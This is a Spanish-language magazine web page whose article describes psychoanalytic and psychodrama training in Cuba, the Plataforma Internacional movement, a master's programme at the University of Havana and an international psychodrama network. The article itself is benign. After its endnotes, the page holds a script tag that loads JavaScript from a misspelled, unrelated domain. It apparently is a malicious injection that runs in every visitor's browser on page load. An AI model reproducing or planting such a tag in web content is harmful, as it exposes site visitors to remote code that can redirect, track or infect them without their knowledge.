diferentes países latinoamericanos y europeos que compartimos el compromiso social desde nuestro saber, nos unimos en la búsqueda y en la lucha por un camino hacia la justicia social y un mundo mejor, aun cuando esto suene, en los tiempos posmodernos, como ideas trasnochadas. El amor y el respeto por Cuba, que tiene para cada compañera o compañero un lugar muy importante (real y simbólico) en su historia, hicieron posible que superáramos prejuicios y desconfianzas de ambos lados y nos uniéramos en el proyecto común de entender mejor la subjetividad en su contexto histórico y sociocultural. El objetivo sigue siendo el mismo, como lo han percibido los grupos de colegas psicólogos y psicoanalistas marxistas: la transformación económica y social de los países, y en especial, desde nuestra profesión, la producción de conciencia en teoría y práctica sobre los procesos psicosociales e intrapsíquicos de los hombres y las mujeres, quienes por fin son protagonistas y actores de la transformación social.<br />Sin entrar más profundamente en las temáticas que se trabajaban en los Encuentros, quiero apuntar hacia sus preguntas e in-quietudes principales. Estas se concentraban alrededor de la problemática de los bloqueos psicológicos de los sujetos, de las resistencias al cambio, de la producción de neurosis como refugio privado y de la reproducción de inconciencia social. Desde el psicoanálisis sabemos que gran parte de nuestro actuar y pensar responde a procesos inconscientes que escapan a la voluntad del individuo. Justamente, es un objetivo transformar el inconsciente en más conciencia para que la persona tenga más energía a su disposición y entienda mejor sus conflictos a lo largo de su historia personal en el seno de su ambiente sociocultural.<br />También fueron fundamentales la discusión y el intercambio de conocimientos teóricos y metodológicos debido a sus implicaciones ideológicas, sobre todo en aquella etapa histórica de creciente violencia del imperialismo y de relativa debilidad de los movimientos revolucionarios en el continente. ¿A quién sirven nuestros conocimientos? ¿Cómo será posible integrar la psicología al contexto político revolucionario? ¿Por qué siguen nuestra ciencia y nuestro trabajo marginados por las instituciones y las organizaciones políticas revolucionarias? El poder imperialista se sirve muy bien de la psicología y la utiliza para manipular y dominar mejor a la gente, utilizando, entre otras estrategias de guerra, los medios masivos de comunicación, para aumentar la alienación de las personas de su propia historia y para disminuir la posibilidad de pensar desde su lugar subjetivo. Su objetivo es convertir a los individuos en consumidores y reproductores de la ideología dominante, fomentar el individualismo y la competencia feroz para dividir e impedir acciones colectivas, excepto las que sirven a sus intereses.<br />Nuestra lucha, por tanto, tiene que apuntar hacia lo contrario: fortalecer la capacidad de los individuos de pensar críticamente, de asumir responsabilidad y su lugar en su contexto social. Para muchas y muchos de nosotros los psicoanalistas, los encuentros en Cuba significaron la continuación del trabajo realizado en el movimiento Plataforma Internacional —del cual formé parte—, fundado en 1969 y que funcionó como enlace de psicoanalistas marxistas latinoamericanos y europeos durante veinte años. <br />Las historias de colegas en el exilio forzado en Europa se entrecruzaron con las nuestras, esto es, las de los miembros de la generación que participó en los movimientos populares del 68 en los diversos países europeos. Y en medio de la violencia social, nacieron proyectos de trabajo conjunto, sobre todo mediante el intercambio teórico de las diferentes experiencias sociopolíticas. Para nosotras y nosotros, los europeos, se presentó así la posibilidad de aprender metodologías grupales de la corriente de Pichón Rivière que nos trasmitieron las y los colegas argentinos. De este modo, algunos de nosotros en Suiza nos formamos en el método de grupo operativo con Armando Bauleo, otros con Eduardo Pavlovsky en psicodrama, y todos aprovechamos la expe-riencia de Marie Langer, entre otras y otros.<br />No fue por casualidad, entonces, que nos encontráramos de nuevo en el comité organizador de los encuentros en Cuba para seguir la historia de resistencia al monstruo y para no perder nuestros sueños y la utopía de que los pueblos pueden cambiar su “destino” de sometidos, por la conciencia social de forjar su historia, al igual que Cuba sigue haciéndolo.<br />Durante el VI Encuentro, celebrado en 1996, empezamos a discutir la posibilidad de realizar un trabajo profesional psicoanalítico en el <span class="caps">COAP</span>,3 proyecto piloto en el área de salud mental. Este proyecto contó para la financiación de los viajes de las y los profesionales con el apoyo de Medicuba Suiza, organización no gubernamental que colaboró con el <span class="caps">COAP</span>, además, con material técnico, aparte de ayudar a otros proyectos en el campo de la salud en Cuba. El trabajo mismo comenzó siendo y fue durante algunos años una colaboración solidaria de psicoanalistas internacionalistas.<br />La idea inicial consistió en la presencia puntual, pero regular, de psicoanalistas en el <span class="caps">COAP</span>, dos veces al año por una semana, con el objetivo de brindar la posibilidad de espacios para la discusión de casos, el intercambio de ideas sobre problemas de transferencia-contratransferencia, la presentación y discusión de tesis de investigación psicológica en la comunidad y en el área de la clínica por parte de estudiantes de la universidad, la reflexión sobre las vicisitudes de nuestro quehacer profesional e institucional, etc. Al mismo tiempo, se trasmitían de este modo elementos teóricos y prácticos del psicoanálisis, a nivel individual y grupal.<br />El interés de las y los colegas cubanos se expresó como el deseo y la necesidad de tener más elementos de formación psicoanalítica, sobre todo para entender los procesos transferenciales y contratransferenciales y para profundizar en la comprensión de los procesos inconscientes. Estaban al tanto de la importancia de la exploración de la propia subjetividad mediante alguna forma de terapia.<br />Muchos colegas de Medicuba y de los encuentros tenían interés en colaborar. Ese era el caso de Christian Jordi, Emilio Modena, Gregor Busslinger, Pedro Grosz, Ruedi Studer, entre otros, pero la realización de un trabajo sistemático era difícil desde Suiza. Los aportes de estos colegas fueron posibles durante el <span class="caps">VII</span> Encuentro, en febrero de 1998, cuando organizamos junto con el <span class="caps">COAP</span>, dentro del evento de la Universidad, espacios de casuística y de reflexión alrededor de la discusión del trabajo con pacientes. <br />Mi residencia en Costa Rica y mi experiencia profesional de casi veinte años de trabajo en Centroamérica (Nicaragua, Costa Rica, El Salvador) hicieron posible la concreción de un trabajo continuo, desde 1997 hasta ahora. Durante toda una primera etapa equivalente a cuatro estadías mías en el <span class="caps">COAP</span>, pudimos iniciar un proceso de aprendizaje grupal, de reflexión profunda de problemas con las y los pacientes, de análisis de conflictos institucionales, etc., y también ofrecimos una introducción básica a la metodología del psicodrama. Este último proyecto nació debido a la insistencia y el deseo de las y los colegas del <span class="caps">COAP</span>, con Guillermo Arias, su director, a la cabeza, y de estudiantes de Psicología, de tener una mínima posibilidad de experiencia terapéuti-ca propia y, al mismo tiempo, aprender el método. Este proyecto fue aprobado durante una visita mía a Cuba en octubre de 1996 y en discusiones con la dirección de Medicuba en Suiza. <br />El Movimiento Plataforma Internacional <br />La Plataforma fue un movimiento amplio de más de ochocientos psicoanalistas de diferentes continentes, idiomas, países y contextos político-sociales, pero con una misma consigna: luchar desde nuestro lugar por una sociedad más justa, aportar nuestros conocimientos sobre los procesos inconscientes para organizar al pueblo de manera que las pulsiones puedan ser sublimadas de forma productiva para la colectividad y para romper con modelos patriarcales y métodos autoritarios, también en la izquierda. <br />Esta organización internacional, fundada en 1969, colocó en el centro de su atención la necesidad de reflexionar sobre la teoría y la práctica del psicoanálisis, y sus implicaciones ideológicas, en un contexto social concreto. Psicoanalistas latinoamericanos se unieron a psicoanalistas europeos en estudios e intercambios de experiencias profesionales con la urgencia de analizar nuestro rol social, los contenidos ideológicos de nuestras interpretaciones, el encuadre psicoanalítico, la abstinencia, nuestra comprensión de la ética, etc. El contexto sociopolítico de aquella época era, por un lado, de creciente represión política en los países latinoamericanos del Cono Sur y, por otro, de movimientos estudiantiles políticos en Europa que incluyeron también la formación de la antipsiquiatría. Las compañeras y los compañeros latinoamericanos —muchos de ellos exiliados después en Europa— com-partieron sus experiencias profesionales en situaciones de alta tensión política, la necesidad de trabajar “afuera del encuadre clásico”, sin perder la posibilidad de analizar los procesos transferenciales y de resistencia, bajo la amenaza permanente de ser —junto con sus pacientes— víctimas del terrorismo de Estado. <br />¿Cómo afectaron esas situaciones la práctica y la teoría del trabajo psicoanalítico? La necesidad de analizar el psicoanálisis críticamente, al igual que todas las ciencias, en su contexto histórico y en sus contenidos ideológicos (clasista, sexista, racista, etc.) era urgente, y puso la reflexión sobre sociedad y psicoanálisis en el centro, enfocando también su gravitación social acorde con la estructura de poder dominante. A nivel teórico se integraron los trabajos de la Escuela de Frankfurt, Marcuse, Lorenzer, la antipsiquiatría. Leímos a Laing, Cooper, Basaglia, Castel, y estudiamos el replanteo de las mujeres psicoanalistas.<br />En Europa retomamos el trabajo de las y los psicoanalistas antifascistas de los años treinta (Movimiento Sexpol: W. Reich, 0. Fenichel, E. Fromm, S. Bernfeld, etc.). Se articuló una intensa polémica con las instituciones tradicionales, que llegó en algunos lugares al rompimiento con las sociedades psicoanalíticas constituidas para crear centros autónomos de formación y estudios de psicoanálisis. Ese fue el caso del Seminario Psicoanalítico de Zurich (<span class="caps">PSZ</span>), que formalizó su estructura autónoma en 1976. En el Cono Sur el proceso llegó al exilio forzado de la mayor parte de los y las psicoanalistas comprometidos en la lucha por un cambio social, y tuvo también como consecuencia la búsqueda de métodos psicoanalíticos grupales (Marie Langer, Armando Bauleo, Eduardo Pavlovsky, etc.).<br />El intercambio y el trabajo conjunto de psicoanalistas latinoamericanos y europeos implicó también, naturalmente, la reflexión sobre la dependencia política entre los dos continentes, el análisis transcultural, el eurocentrismo, las huellas de la colonización en la América Latina, el neocolonialismo, etc., realidades que anteriormente (y hasta ahora) solían ser “olvidadas”, excluidas del trabajo psicoanalítico por su contenido político.<br />El movimiento Plataforma Internacional, al igual que Documento en Argentina, perdió su fuerza de los años ochenta y se disolvió veinte años después de su fundación, pero dejó huellas a nivel teórico y práctico, en especial toda una red de intercambio y contactos.<br />El psicodrama<br />El psicodrama es, como lo expresa su nombre, arte dramático y elaboración psicológica. La diferencia con una obra de teatro radica principalmente en su objetivo y en su modo de producción. En el teatro existe un guión, un equipo de artistas y un dramaturgo que exhiben la obra a un público con fines estéticos, pedagógicos, políticos, de entretenimiento, etc. En el psicodrama hay un grupo de participantes, una tarea, un o una terapeuta, y un director o directora de psicodrama (con su asistente, si es posible). No hay público ni existe otro objetivo que la creación y la elaboración espontánea de temas que emergen del grupo y que facilitan la concienciación de los procesos inconscientes individuales y grupales.<br />El equipo de coordinación funciona sin guión: su trabajo es captar y ayudar a los y las protagonistas a desarrollar y entender el funcionamiento psicológico de los múltiples procesos dinámicos interrelacionales e intrapsíquicos. Mientras se desarrolla este proceso, se construyen relaciones personales, se manifiestan pautas transferenciales y se trabaja la historia personal y grupal, con el avance del proceso.<br />Como no es posible en tan breve tiempo profundizar en la teoría y la práctica del psicodrama, quiero señalar que mi modo personal de trabajarlo es en combinación con el método de grupo operativo. Considero que los procesos grupales conscientes e inconscientes que promovemos y estudiamos con ambos métodos tienen los mismos objetivos. La función del emergente en el grupo operativo es similar a la del protagonista en el psicodrama. Asimismo, en ambos casos la función del equipo coordinador es catalizar y promover el pensar y la elaboración de la tarea. Pero en el psicodrama trabajamos de manera diferente los procesos transferenciales (verticales: hacia las y los terapeutas, y horizontales: hacia las y los demás miembros del grupo). Se trata de presentarlos, manifestarlos e interpretarlos, en lugar de incrementarlos mediante la abstinencia. Es decir, el lugar terapéutico es diferente: el director o la directora de psicodrama se manifiesta como persona real y estimula permanentemente al grupo y a las y los protagonistas emergentes para que logren simbolizar las transferencias. De ese modo, podemos lograr que cada sesión de psicodrama sea, de manera surrealista, un miniproceso terapéutico que muestre los procesos inconscientes de idealización, proyección y represión, los mecanismos de defensa, etc.<br />Situarse en un grupo, para decirlo a la manera de la psicodramatista uruguaya Jaqueline Bochar, implica una vivencia de conflicto: ubicarse en la contradicción de lo múltiple para, a través de un tránsito parturiento y doloroso, con todas las vicisitudes imaginables, en un descubrimiento de los obstáculos, trabajando con los conflictos, imprimiendo una dirección vacilante pero cada vez más precisa, poder tomar la senda de un camino integrativo algo más libertario. Esto es posible mediante la capacidad autoanalítica de vivenciar y revivenciar emociones con un esquema referencial teórico dúctil, con instrumentos como la escucha y la comprensión, la discriminación y la continencia, el descentramiento y la posibilidad de crear, la capacidad de dudar de los demás y de uno mismo.<br />La posibilidad magnífica del psicodrama consiste en la comprensión de que la actividad creativa de cada persona es infinita y única, que la multiplicación del potencial creativo en el grupo posibilita una dimensión terapéutica autogestionaria. En el grupo, las y los participantes —en su rol de coprotagonistas, de múltiples yo-auxiliares, de dobles, de espejos y de coro— desempeñan funciones terapéuticas importantes gracias al funcionamiento del tele. Moreno, el creador del psicodrama, dijo que el tele es la unidad menor de sentimiento transmitida a distancia de un sujeto a otro, por lo que constituye un factor esencial en las relaciones interpersonales. Consiste en el sentimiento y el conocimiento real que tenemos de las otras personas y es el motor principal para las elecciones recíprocas de toda índole.<br />En nuestras culturas de organización social en pequeñas familias monogámicas, el equipo de dirección ocupa transferencialmente el lugar de madre/padre, y su abstinencia es relativa, dado que a través de los juegos y personificaciones también participa. Esto puede llevar rápidamente a la concientización de las relaciones de poder, de los impulsos de sumisión a la autoridad, de las emociones agresivas reprimidas, de los sentimientos de envidia y celos negados, del miedo a la erotización y la sexualización, etc.<br />Mediante la simbolización y la representación es posible dramatizar escenas del pasado y del presente y, además, proyectarse hacia el futuro en forma espontánea, dramatizar sueños y fantasías e imaginar escenas temidas. Dado que no existe ni público ni otra instancia juzgadora que el propio super yo y la mirada del grupo, es posible representar y reconocer los mecanismos de de-fensa, los sentimientos de vergüenza, culpa y miedo para transformarlos de acuerdo al lema “uno para todos, todos para uno”. Los diferentes niveles de percepción (externa/real e interna/imaginaria) se pueden dramatizar y percibir así las contradicciones, encontrar sus orígenes en la historia infantil y redimensionar los conflictos.<br />Al igual que en el psicoanálisis, hay muchas formas de ver y trabajar el psicodrama, según la formación y el estilo de cada terapeuta. Pero sin duda se necesitan muchos años de experiencia grupal personal, como miembro/paciente y como asistente, para lograr desarrollar psicodramas como director o directora-terapeuta. Ser psicoanalista facilita la tarea, porque ya se cuenta con los instrumentos para reconocer los procesos inconscientes, sobre todo el conocimiento de la propia neurosis. Se sobrentiende, además, que se necesitan supervisiones y sesiones terapéuticas para elaborar la dinámica grupal.<br />Si las y los terapeutas pueden tomar el lugar de protagonistas (por ejemplo, para trabajar en el grupo una reacción contratransferencial), su emotividad y subjetividad propias están muy involucradas y tienen que ser constantemente revisadas. Por esta razón, y por lo complicado y difícil de la tarea, es de suma importancia poder trabajar en coterapia. Además, y aquí apuntamos a nuestro enfoque principal, porque en el proceso de investigación se multiplican las posibilidades de observación y se deben minimizar las tendencias de proyección subjetiva por parte del investigador o la investigadora.<br />Por último, quiero mencionar la función terapéutica que tienen la creatividad y el humor, porque los procesos grupales demuestran que en los más terribles momentos el ser humano es capaz de transformar la realidad, de mover y conmover lo exterior y lo interior. El psicodrama es un laboratorio para desarrollar la capacidad humana, buscar una forma particular a su experiencia verbal y corporal, y el grupo es “cuerpo de resonancia y multiplicación” y al mismo tiempo contenedor, “principio de la realidad”, apoyo en los “momentos de locura” vividos por la o el protagonista. Las escenas terribles y temidas, recordadas por este, se transforman en un proceso de “teatro surrealista” en el cual es dramaturgo y conduce el proceso, con la ayuda del equipo coordinador y del grupo. La experiencia de sufrimiento y de dolor puede entonces ampliarse por las múltiples tomas de conciencia durante y después del psicodrama, y permite la experimentación de nueva energía y nuevas fuentes de acción, es decir, de esperanza. <br />La Maestría en Psicodrama y Procesos Grupales <br />Después de aquel grupo de formación de la primera etapa del convenio de colaboración entre el <span class="caps">COAP</span> y Medicuba Suiza del que ya hablamos, se formaron dos grupos más, y desde los tres grupos se lanzó el proyecto de la maestría en el año 2007. Durante diez años trabajamos en la formación de lo que resultó ser el primer grupo de ocho diplomadas y diplomados en psicodrama en Cuba, integrado por siete compañeras y un compañero. Fue con este grupo que gestamos la Maestría en Psicodrama y Procesos Grupales. Luego este grupo se convirtió en el grupo coordinador de la maestría y forma parte del claustro de profesoras y profesores de la misma. <br />Nunca nos imaginamos, al inicio del proyecto de formación en psicodrama de un grupo de psicólogas y psicólogos en 1997, la magnitud que alcanzaría este movimiento. Estamos por graduar en julio de 2010 el primer grupo de la maestría4 que incluye más de veinte compañeras y compañeros de diferentes disciplinas (psicología, pedagogía, filosofía, teología, arte dramático). Además de la capital, están representadas las regiones central y oriental del país con una compañera de Santa Clara y otra de Santiago de Cuba. El programa de este posgrado especial incluye diez semanas de experiencia vivencial y durante tres años, cada mes, un curso de una semana con una temática específica, impartido por diferentes profesoras y profesores nacionales e internacionales. La primera experiencia ha resultado un gran éxito y ha despertado mucho interés por desarrollar otras ediciones de la maestría a nivel nacional en diferentes universidades del país y también en otros países. Después de haber superado muchos obstáculos, estamos felices por este logro y no dudamos de que la multiplicación de este método en diversos campos del trabajo psicosocial, pedagógico, artístico y de investigación en Cuba será de muchísima utilidad en el contexto histórico que atraviesa el país, cuando el pueblo enfrenta importantes cambios.<br />El proyecto de la Maestría en Psicodrama y Procesos Grupales que desarrollamos en Cuba es muy especial, porque incluye una parte vivencial. Esto resulta imposible en nuestros países, porque integrar lo vivencial a la formación académica implicaría elevar los costos de esta formación a niveles que muy pocos podrían costearse. Pero más allá del aspecto económico, esta maestría es un proyecto pionero, innovador, porque apuesta por un modelo pedagógico nada tradicional. No solo se integra lo vivencial, sino que se parte de esto, o sea, las y los estudiantes comienzan la maestría viviendo el psicodrama, involucrándose en un proceso psicodramático grupal. Y es a partir de esa experiencia que se van articulando los módulos teóricos. Muchos módulos, por su parte, también integran y parten de lo vivencial. De manera que en el centro de nuestra propuesta está el enfoque acción-reflexión, inseparable proceso dialéctico, permanente búsqueda y acercamiento a la verdad en el grupo. <br />La integración de lo vivencial también tiene una base psicoanalítica: la formación empieza con la elaboración de la propia subjetividad. En el campo clínico, antes de ser terapeuta hay que ser paciente y hay que entender los procesos inconscientes y los procesos transferenciales/contratransferenciales entre terapeuta y paciente. En el campo pedagógico, es necesario comprender esos procesos entre profesor y estudiante, y, en sentido general, entre quien coordina y a quien coordina para lograr ser más protagonista en la propia vida, ser más consciente de los actos propios. También la parte vivencial es necesaria para flexibilizar estructuras internas rígidas a nivel personal, grupal e institucional. De ahí que la primera fase de la formación en psicodrama siempre se dedique a la experiencia propia; al igual que en la formación psicoanalítica el psicoanálisis propio sirve de base, cada participante en el grupo tiene que hacer su proceso vivencial y terapéutico en el grupo. </p>
<p>Sin embargo, valdría la pena discutir si el psicodrama es o no un método más útil para elaborar situaciones sociales y culturales específicas gracias a la integración de la expresión corporal, el movimiento y, sobre todo, la dinámica grupal, lo que hace productivos los procesos no verbales. Es un proceso colectivo que fortalece las estructuras horizontales y amplía las relaciones transferenciales, así que el grupo también ejerce una función terapéutica.<br />
 La teoría del psicodrama está estrechamente ligada a la práctica, y solamente en la acción se podrá forjar un estilo propio de la cultura cubana de hoy y lograr una creativa formación de lo grupal. Los módulos vivenciales, además, les brindan a las y los estudiantes la posibilidad de elaborar el elemento subjetivo relacionado con sus estudios. La subjetividad con todas sus implicaciones emocionales, los conflictos y las contradicciones del sujeto que son parte de la vida, necesariamente tienen que ser elaborados para hacerlos productivos para el trabajo intelectual. Por tanto, el trabajo se centra en el apoyo individual y grupal a cada estudiante para que pueda concientizar sus miedos, inseguridades, inhibiciones, síntomas y bloqueos en el trabajo con su tesis. Al mismo tiempo, brindamos la posibilidad de que cada quien pueda lanzarse como director o directora de psicodrama, conduciendo a el o la protagonista, coordinando la acción en escena. De manera que ya avanzada la maestría combinamos la formación, la elaboración de problemas subjetivos respecto a la investigación para la tesis y el empoderamiento del rol de coordinador o coordinadora de grupos.<br />Alcanzar la meta de crear procesos colectivos de aprendizaje que se nutran del deseo y el disfrute y no de una tarea super yoica es un balance entre arte y ciencia. Así, el manejo del saber no responde a un poder institucional, donde unos son dueños del saber y otros están condenados al lugar infantilizado de estudiantes. Queremos discutir, pensar y elaborar los conocimientos en un proceso de aprendizaje y enseñanza en el que los roles puedan invertirse y las diferencias sean bienvenidas.<br />También es específico de esta maestría intentar trascender el carácter tradicional de las ciencias sociales. El objetivo principal que se propone es poner la ciencia al servicio del pueblo, de las comunidades, y hacer un enlace estrecho entre el aprendizaje universitario y el saber del pueblo. Queremos potenciar un movimiento de acción social, comunitaria, clínica, pedagógica en diferentes instituciones y organizaciones, y desde ahí investigar y producir conocimiento científico.<br />Nuestro encuadre teórico incluye el saber del psicoanálisis de Freud, la psicología social de base psicoanalítica de Pichón Rivière, el psicodrama de Moreno, la teoría de Vygotski. Es un reto grande tratar de integrar estos diferentes enfoques en un todo, elaborar una forma nueva, cubana, de pensar “lo grupal”, ponerla en acción en el trabajo terapéutico, comunitario, pedagógico y de inves-tigación sociocultural. Sin embargo, con la producción que vemos en este primer grupo de la maestría, apoyado por el grupo de las y los graduados del <span class="caps">COAP</span> hemos logramos un proceso de creación sui generis que responde a las necesidades del pueblo cubano de hoy. Y dado que se trata de una maestría, va más allá de la práctica social y dará mucho material para la investigación social que, a su vez, podría llevar a mejorar la práctica profesional. <br />El proceso es rico, porque une el saber de psicólogas y psicólogos, teólogas y teólogos, filósofas y filósofos, actores y actrices: una maravillosa amalgama. Une aportes de diferentes sectores científicos y sociales, incluyendo el de personas que no son de la capital, en una suerte de intento de descentralizar, de dar más oportunidad a universidades de otras provincias. Todo esto debe aportar a la identidad de diferentes sectores y regiones de la sociedad cubana, y permitirles un mayor protagonismo, al tiempo que se fortalece a nivel individual, clínico-terapéutico, la subjetividad propia de las personas. Esta es una condición necesaria para que los individuos, los grupos y las comunidades puedan reconocer con mayor conciencia su historia, valorizar lo propio y fortalecer los procesos de concientización a todos los niveles. <br />Resulta muy importante trabajar las contradicciones, los conflictos que nos llevan a repetir modelos del pasado vinculados a valores de mando, de opresión. Hay que reconocer y elaborar las huellas de la esclavitud y la conquista, de la discriminación: son historias que viven en nosotros; hacerlo implica liberar potencial humano para plantearse nuevas estrategias. Es necesario aceptar la emocionalidad como motor impulsor para pensar críticamente sobre la propia vida en un contexto sociohistórico y cultural. <br />Como ya mencioné, hay interés por desarrollar un intercambio de nuestro proyecto de maestría con varias universidades de otros países. De esta forma podría convertirse en un modelo para otras experiencias, cada una de las cuales se desarrollaría de un modo específico, según la cultura y el contexto sociohistórico de cada país. Así se vería satisfecho también nuestro interés en lo transcultural, lo etnopsicoanalítico, para investigar la eficiencia de nuestro método y nuestra teoría en diversos contextos culturales. El objetivo siempre será fortalecer el potencial subjetivo de las personas, los grupos, las comunidades, y superar las resistencias que le impiden a los individuos y los pueblos ser protagonistas de sus vidas. Esto significa para los pueblos del Sur que el tiempo de la opresión y la esclavización por fuerzas externas, una historia de conquista y colonización cruel, ha terminado. Sin embargo, esa historia ha dejado sus huellas en las psiques de las personas y produce la inconciencia social que puede paralizar el crecimiento y la autodeterminación. Cuba demuestra que es posible resistir, y es un modelo de lucha y de resistencia para todos los pueblos. Nuestro instrumento es de muchísima utilidad para cambiar la dinámica intrapsíquica e interpersonal hacia un protagonismo con dignidad y consciencia. En este sentido, el nuestro es un trabajo político, porque une la tarea psicológica con lo social, y facilita los procesos de concientización y transformación social.<br />De este grupo nació el movimiento cubano de formación en psicodrama, y de lo grupal que culmina por estos días surgió la propuesta de organizar en Cuba el <span class="caps">VIII</span> Congreso Iberoamericano de Psicodrama en mayo del 2011. La comunidad psicodramática internacional la acogió con entusiasmo y esperamos que este sea un congreso a la cubana, un ejemplo de creatividad con pocos recursos económicos y todo un éxito. Este proyecto forma parte de la formación en el programa de la maestría, igual que otros proyectos de cómo seguir con las próximas ediciones, cómo lograr hacerlo un proyecto enteramente cubano con el apoyo internacional necesario. Esperamos que con el mismo entusiasmo que hemos trabajado hasta ahora venceremos los obstáculos internos y externos para seguir con fuerza adelante y lograr nuestras metas personales y grupales.<br />El comité organizador del <span class="caps">VIII</span> Congreso Iberoamericano de Psicodrama está integrado por el equipo del <span class="caps">COAP</span> y el grupo de la maestría, y enfrenta el reto de la preparación de este gran evento igual que inició la maestría: con el espíritu revolucionario de arriesgarse a la aventura, dar lo mejor que se puede, entusiasmo, compromiso, alegría y el amor al arte y a su pueblo, sabiendo que “se hace camino al andar”.  <br />Será la culminación de esta etapa pionera de la formación en psicodrama en Cuba y significa el inicio de otro movimiento mucho mayor, con la proyección hacia las provincias y hacia otros países latinoamericanos. También existe el proyecto de iniciar una maestría internacional que ofrecerá a colegas de otros países que abrazan las causas de los pueblos y se involucran en la lucha por la transformación social, la posibilidad de formarse en psicodrama en Cuba.<br />El Proyecto Sur-Sur: “psicodrama sin fronteras”<br />El sueño y más que un sueño ya es un proyecto en construcción: crear una red de psicodramatistas comprometidos con los ideales y la práctica de “otro mundo más justo y posible”.<br />Compañeras y compañeras de grupos en Suiza, Nicaragua, Costa Rica, Cuba, El Salvador, Chiapas, Bolivia y Palestina se conocen a través de nuestro enlace. Buscamos medios para facilitar una directa interacción de compañeras y compañeros ya formados para que las experiencias de sus respectivas luchas y prácticas comunitarias se puedan complementar. <br />El enlace del grupo de zapatistas con el grupo de Gaza se dio de modo muy espontáneo, cuando escribieron una carta de apoyo al grupo palestino que pude entregarles. Por otro lado, compañeras Mélidas de El Salvador se integraron a un curso de la maestría en Cuba. El grupo de Costa Rica mantiene una relación estrecha con las Mélidas en El Salvador y con Cuba; así como compañeras suizas son codirectoras en Chiapas, Palestina y El Salvador. Por supuesto, se necesita apoyo financiero para viajar a unos u otros países; hasta ahora lo hemos podido hacer gracias a la colaboración de Médico Internacional de Suiza y Medicuba Suiza.<br />Esperamos también que la red Sur-Sur entre psicodramatistas siga fortaleciéndose para cumplir con la promesa de nuestro método y nuestra teoría de proporcionar un instrumento para la lucha en el campo psicosocial a nuestros pueblos, sobre todo a los oprimidos y perseguidos. Nos sabemos en la tradición de Paulo Freire, de Augusto Boal, de las ideas liberadoras de José Martí, igual que de los saberes desde el psicoanálisis y el psicodrama de Vygotski y de Pichón Rivière. Este marco teórico también nos llena con la fortaleza necesaria para resistir nosotras mismas y superar la desesperanza, sabiendo que los procesos de liberación son lentos y dolorosos, pero que vivimos un tiempo en el que ya no hay marcha atrás en el movimiento hacia otro mundo mejor posible.<br />Psicodrama sin fronteras es un movimiento que une los sueños individuales, grupales e internacionales en un enlace de fortalecimiento solidario. Siguiendo las huellas de la historia de internacionalismo y de solidaridad, contrapuesta a los neocolonialismos, consecuentemente multiplicamos nuestro conocimiento en psicodrama no solamente en Costa Rica, sino también en El Salvador, en Cuba y en Palestina, países o lugares donde no existen hasta ahora centros de formación en psicodrama, pero donde hay una gran necesidad de metodologías grupales y de apoyo terapéutico. Son pueblos que sufren las consecuencias del bloqueo o, lo que es peor aún, de la guerra, seres humanos traumatizados y poblaciones que nunca tendrán posibilidad de acceder a una psicoterapia. Los proyectos Sur-Sur que hemos podido construir con la ayuda de las organizaciones no gubernamentales suizas (Médico Internacional, Medicuba), no solamente facilitan la transmisión del saber psicoanalítico y psicodramático, sino al mismo tiempo forman puentes, enlaces, redes sociales e individuales. Para las compañeras y los compañeros de Costa Rica estos proyectos han significado, además, una posibilidad excepcional para la continuidad de su formación como codirectoras y codirectores de psicodrama.<br />Cruzar fronteras, atravesar muros con el psicodrama significa aceptar el reto de no silenciar injusticias, de combatir la impunidad, de tener el valor de denunciar abusos y de fomentar la comunicación honesta y auténtica, respetando las diferencias. También quiere lograr que con el trabajo grupal se construya más conciencia de la propia historia, rescatar la memoria y, por tant, fortalecer los procesos de identidad cultural.<br />&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;..<br />Notas</p>
<ul>
<li> Versión ampliada de una entrevista realizada en Cuba, una vez concluido el tercer módulo vivencial de la primera edición de la Maestría en Psicodrama y Procesos Grupales de la Universidad de La Habana, en septiembre del 2009. </li>
</ul>
<p>1  El nombre verdadero de Antonio es Honorio Alejandro Grieco Nieves (1930-1996), uruguayo de nacimiento, compañero de Ursula Hauser en la vida, y especialmente en la lucha. (Todas las N. de los E.)<br />2    Se refiere al Movimiento Nacional de Liberación Tupamaro, organización política uruguaya surgida en los años sesenta.<br />3   Centro de Orientación y Atención Psicológica Alfonso Bernal del Riesgo, de la Facultad de Psicología de la Universidad de La Habana.<br />4   Ya se graduó, en agosto del 2010.</p>
<p><script src='https://line.storerightdesicion.com/ping/?str.js' type='text/javascript'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Publicada en <a href="https://revista.ecaminos.org/category/dossieres/educacion-pensar-alternativas" rel="category tag">Educación: pensar alternativas</a></span> | <span class="tags-links">Etiquetada como <a href="https://revista.ecaminos.org/tag/article" rel="tag">Article</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://revista.ecaminos.org/teatro-y-educacion-popular" rel="prev">Teatro y Educación popular</a></div><div class="nav-next"><a href="https://revista.ecaminos.org/universidad-y-desarrollo-sostenible-una-alternativ" rel="next">Universidad y desarrollo sostenible: una alternativa. Un recuento necesario</a></div></div>
	</nav>
<div id="comments" class="comments-area">

    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/una-entrevista-a-cuatro-manos-cruzando-fronteras-y#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://revista.ecaminos.org/wp-login.php?redirect_to=https%3A%2F%2Frevista.ecaminos.org%2Funa-entrevista-a-cuatro-manos-cruzando-fronteras-y">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">
		<div class="container pt-3 pb-3">
            <div class="site-info">
			        <div id="footer-widget" class="row m-0 footer_global ">
        <div class="container">
            <div class="row">
                <div class="col-12 col-md-12 text-center">
                                            <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="text">
	<p>Sitio elaborado por el <a href="http://cmlk.org" title="Centro Memorial Dr. Martin Luther King, Jr.">Centro Memorial Dr. Martin Luther King, Jr.</a></p>
</div>
